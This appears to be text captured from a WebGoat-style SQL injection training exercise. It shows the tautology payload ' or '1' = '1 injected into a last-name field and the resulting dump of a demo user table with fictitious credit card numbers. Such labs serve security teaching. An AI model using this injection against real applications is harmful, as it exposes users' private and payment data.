 Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the
complete list.
SELECT * FROM user_data WHERE first_name = 'John'
AND last_name = '
Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,